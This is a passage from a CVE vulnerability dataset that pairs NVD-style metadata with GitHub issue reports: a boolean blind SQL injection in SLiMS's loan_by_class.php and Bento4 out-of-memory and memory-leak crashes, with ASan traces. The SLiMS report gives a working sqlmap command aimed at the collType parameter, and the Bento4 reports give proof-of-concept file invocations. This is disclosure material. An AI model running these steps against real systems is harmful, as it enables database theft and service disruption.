"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/slims/slims9_bulian/issues/163 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"slims",
"slims9_bulian"
] | **Describe the bug**
An unsanitized collType parameter can be used to perform bloolean base blind SQL Injection attack
**To Reproduce**
1. Log in as admin
2. go to http://localhost/admin/modules/reporting/customs/loan_by_class.php?reportView=true&year=2002&class=bbbb&membershipType=a&collType=aaaa
3. capture the request and save it to a file
4. use sqlmap with this command `sqlmap -r <capture_http_req >.req--level 5 --risk 3 --dbms=mysql -p collType --technique=B --current-user`
**Screenshots**
1. bredel.req

2. sqlmap first run without getting anything from the database

3. sqlmap get current user
<img width="1440" alt="Screen Shot 2022-10-16 at 21 22 47" src="https://user-images.githubusercontent.com/46653986/196041256-dd9524f4-5ee9-4ca9-82d0-dca8c2867b79.png">
**Versions**
- OS: Kali Linux(Debian) 2021
- Browser: Firefox 78.7.0.esr(64-bit)
- Slims Version: slims9_bulian-9.4.2
| [Security Bug] Boolean SQL Injection in loan_by_class.php | https://api.github.com/repos/slims/slims9_bulian/issues/163/comments | 0 | 2022-10-16T14:33:45Z | 2022-11-24T07:55:41Z | https://github.com/slims/slims9_bulian/issues/163 | 1,410,507,872 | 163 |
CVE-2022-3807 | 2022-11-01T20:15:22.120 | A vulnerability was found in Axiomatic Bento4. It has been rated as problematic. Affected by this issue is some unknown functionality of the component Incomplete Fix CVE-2019-13238. The manipulation leads to resource consumption. The attack may be launched remotely. The exploit has been disclosed to the public and may be used. The identifier of this vulnerability is VDB-212660. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/files/9820612/mp42aac_exhaustive_AP4_RtpAtom50.zip"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/803"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://vuldb.com/?id.212660"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:-:*:*:*:*:*:*:*",
"matchCriteriaId": "C9F13899-4DE7-4BC0-8E7F-8795F58AA99F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/803 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | A memory allocation failure unhandled in Ap4RtpAtom.cpp and leads to crashes. This seems to be an incomplete fix of issue #396, CVE-2019-13238.
`./mp42aac input_file /dev/null`
In file Source/C++/Core/Ap4RtpAtom.cpp
<img width="929" alt="image" src="https://user-images.githubusercontent.com/7632714/196694985-02cb68d8-62b7-44e4-ac8a-01137ddd038e.png">
AP4_RtpAtom allocate a new buffer to parse the atom in the stream.
The unhandled memory allocation failure cause the read content memcpy to a null pointer.
The rest of issue seems be similar with previous issue.
Asan trace report:
~~~~
==725001==WARNING: AddressSanitizer failed to allocate 0xffffffffff00025b bytes
=================================================================
==725001==ERROR: AddressSanitizer: allocator is out of memory trying to allocate 0xffffffffff00025b bytes
#0 0x4f7fb7 in operator new[](unsigned long) /dependence/llvm11/llvm-11.0.0.src/projects/compiler-rt/lib/asan/asan_new_delete.cpp:102:3
#1 0x652e4a in AP4_RtpAtom::AP4_RtpAtom(unsigned int, AP4_ByteStream&) /benchmark/Bento4/Source/C++/Core/Ap4RtpAtom.cpp:50:25
==725001==HINT: if you don't care about these errors you may set allocator_may_return_null=1
SUMMARY: AddressSanitizer: out-of-memory /dependence/llvm11/llvm-11.0.0.src/projects/compiler-rt/lib/asan/asan_new_delete.cpp:102:3 in operator new[](unsigned long)
==725001==ABORTING
~~~~
[mp42aac_exhaustive_AP4_RtpAtom50.zip](https://github.com/axiomatic-systems/Bento4/files/9820612/mp42aac_exhaustive_AP4_RtpAtom50.zip)
(unzip first)
| Incomplete fix of CVE-2019-13238, Exhaustive memory misunhandle | https://api.github.com/repos/axiomatic-systems/Bento4/issues/803/comments | 0 | 2022-10-19T12:55:56Z | 2022-10-19T12:55:56Z | https://github.com/axiomatic-systems/Bento4/issues/803 | 1,414,926,196 | 803 |
CVE-2022-3812 | 2022-11-01T22:15:12.027 | A vulnerability was found in Axiomatic Bento4. It has been rated as problematic. Affected by this issue is the function AP4_ContainerAtom::AP4_ContainerAtom of the component mp4encrypt. The manipulation leads to memory leak. The attack may be launched remotely. The exploit has been disclosed to the public and may be used. VDB-212678 is the identifier assigned to this vulnerability. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/files/9726934/POC_mp4encrypt_631000973.zip"
},
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/792"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://vuldb.com/?id.212678"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.6.0-639:*:*:*:*:*:*:*",
"matchCriteriaId": "A003FBD1-339C-409D-A304-7FEE97E23250",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/axiomatic-systems/Bento4/issues/792 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"axiomatic-systems",
"Bento4"
] | # **Summary**
Hi, developers of Bento4,
I tested the binary of bento4 with my fuzzer, and some memory-leak crashes incurred. Among them, Bug3-5 may be different from #771. The operation system is Ubuntu 18.04.6 LTS (docker), these crashes with the following.
# **Bug1**
Detected memory leaks in mp4encrypt, the bug may be different from #766.
```
root@q10s3kl5mn:/fuzz-mp4encrypt/mp4encrypt# ./mp4encrypt --method OMA-PDCF-CBC POC_mp4encrypt_631000973 /dev/null
WARNING: track ID 3 will not be encrypted
WARNING: track ID 4 will not be encrypted
WARNING: track ID 1 will not be encrypted
WARNING: track ID 2 will not be encrypted
WARNING: atom serialized to fewer bytes than declared size
WARNING: atom serialized to fewer bytes than declared size
=================================================================
==586357==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 144 byte(s) in 2 object(s) allocated from:
#0 0x9a1c90 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7f40270a9297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x556c32 in AP4_EsdsAtom::Create(unsigned int, AP4_ByteStream&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x556c32)
#3 0x43aae6 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x43aae6)
#4 0x449406 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x449406)
#5 0x51be85 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x51be85)
#6 0x42e842 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x42e842)
#7 0x449406 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x449406)
#8 0x722218 in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x722218)
#9 0x7215b2 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x7215b2)
#10 0x439d76 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x439d76)
#11 0x449406 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x449406)
#12 0x51be85 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x51be85)
#13 0x51b62a in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x51b62a)
#14 0x4438e4 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x4438e4)
#15 0x449406 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x449406)
#16 0x51be85 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x51be85)
#17 0x51b62a in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x51b62a)
#18 0x4438e4 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x4438e4)
#19 0x449406 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x449406)
#20 0x51be85 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x51be85)
#21 0x51b62a in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x51b62a)
#22 0x4438e4 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x4438e4)
#23 0x449406 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x449406)
#24 0x51be85 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x51be85)
#25 0x51e13b in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4encrypt/mp4encrypt/mp4encrypt+0x51e13b)
SUMMARY: AddressSanitizer: 144 byte(s) leaked in 2 allocation(s).
```
# **Bug2**
Detected memory leaks in mp4edit, the bug may be different from #776.
```
root@q11s3kl5mn:/fuzz-mp4edit/mp4edit# ./mp4edit POC_mp4edit_728838793 /dev/null
WARNING: atom serialized to fewer bytes than declared size
WARNING: atom serialized to fewer bytes than declared size
WARNING: atom serialized to fewer bytes than declared size
WARNING: padding would be too large
WARNING: atom serialized to fewer bytes than declared size
WARNING: padding would be too large
WARNING: atom serialized to fewer bytes than declared size
WARNING: atom serialized to fewer bytes than declared size
WARNING: atom serialized to fewer bytes than declared size
WARNING: padding would be too large
WARNING: atom serialized to fewer bytes than declared size
WARNING: padding would be too large
=================================================================
==91239==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 72 byte(s) in 1 object(s) allocated from:
#0 0x8eaf60 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7f3c0c690297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x4c1886 in AP4_EsdsAtom::Create(unsigned int, AP4_ByteStream&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4c1886)
#3 0x4552db in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4552db)
#4 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#5 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#6 0x5d7069 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x5d7069)
#7 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#8 0x62020e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x62020e)
#9 0x61f694 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x61f694)
#10 0x4546d3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4546d3)
#11 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#12 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#13 0x48d616 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x48d616)
#14 0x45cb77 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45cb77)
#15 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#16 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#17 0x48d616 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x48d616)
#18 0x45cb77 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45cb77)
#19 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#20 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#21 0x48d616 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x48d616)
#22 0x45cb77 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45cb77)
#23 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#24 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#25 0x48fb01 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x48fb01)
Direct leak of 72 byte(s) in 1 object(s) allocated from:
#0 0x8eaf60 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7f3c0c690297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x4c1886 in AP4_EsdsAtom::Create(unsigned int, AP4_ByteStream&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4c1886)
#3 0x4552db in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4552db)
#4 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#5 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#6 0x5d7069 in AP4_SampleEntry::Read(AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x5d7069)
#7 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#8 0x62020e in AP4_StsdAtom::AP4_StsdAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x62020e)
#9 0x61f694 in AP4_StsdAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x61f694)
#10 0x4546d3 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4546d3)
#11 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#12 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#13 0x48d616 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x48d616)
#14 0x45cb77 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45cb77)
#15 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#16 0x4b6440 in AP4_DrefAtom::AP4_DrefAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4b6440)
#17 0x4b5af8 in AP4_DrefAtom::Create(unsigned int, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4b5af8)
#18 0x456f8a in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x456f8a)
#19 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#20 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#21 0x48d616 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x48d616)
#22 0x45cb77 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45cb77)
#23 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#24 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#25 0x48d616 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x48d616)
#26 0x45cb77 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x45cb77)
#27 0x4618ff in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4edit/mp4edit/mp4edit+0x4618ff)
#28 0x48de17 in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) (/fuzz-mp4edit/mp4edit/mp4edit+0x48de17)
#29 0x48d616 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) (/fuzz-mp4edit/mp4edit/mp4edit+0x48d616)
SUMMARY: AddressSanitizer: 144 byte(s) leaked in 2 allocation(s).
```
# **Bug3**
Detected memory leaks in mp4decrypt.
```
root@34f1181t281a:/fuzz-mp4decrypt/mp4decrypt# ./mp4decrypt POC_mp4decrypt_477546304 /dev/null
WARNING: atom serialized to fewer bytes than declared size
=================================================================
==203693==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 88 byte(s) in 1 object(s) allocated from:
#0 0x8f7da0 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7fd288f7b297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x42ffef in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42ffef)
#3 0x5e6b75 in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x5e6b75)
#4 0x414e8b in main (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x414e8b)
#5 0x7fd288900c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Direct leak of 48 byte(s) in 1 object(s) allocated from:
#0 0x8f7da0 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7fd288f7b297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x423f9d in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x423f9d)
#3 0x4320af in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4320af)
#4 0x42ffef in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42ffef)
#5 0x5e6b75 in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x5e6b75)
#6 0x414e8b in main (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x414e8b)
#7 0x7fd288900c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
Indirect leak of 192 byte(s) in 1 object(s) allocated from:
#0 0x8f7da0 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7fd288f7b297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x4324cf in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x4324cf)
#3 0x42ffef in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, AP4_Atom*&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x42ffef)
#4 0x5e6b75 in AP4_Processor::Process(AP4_ByteStream&, AP4_ByteStream&, AP4_ByteStream*, AP4_Processor::ProgressListener*, AP4_AtomFactory&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x5e6b75)
#5 0x414e8b in main (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x414e8b)
#6 0x7fd288900c86 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21c86)
SUMMARY: AddressSanitizer: 328 byte(s) leaked in 3 allocation(s).
```
# **Bug4**
Detected memory leaks in mp4decrypt.
```
root@34f1181t281a:/fuzz-mp4decrypt/mp4decrypt# ./mp4decrypt POC_mp4decrypt_34393864 /dev/null
WARNING: atom serialized to fewer bytes than declared size
=================================================================
==52857==ERROR: LeakSanitizer: detected memory leaks
Indirect leak of 1376 byte(s) in 1 object(s) allocated from:
#0 0x8f7da0 in malloc /llvm-project/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7fd58b6db297 in operator new(unsigned long) (/usr/lib/x86_64-linux-gnu/libstdc++.so.6+0x93297)
#2 0x6f392d in AP4_TrunAtom::Create(unsigned int, AP4_ByteStream&) (/fuzz-mp4decrypt/mp4decrypt/mp4decrypt+0x6f392d)
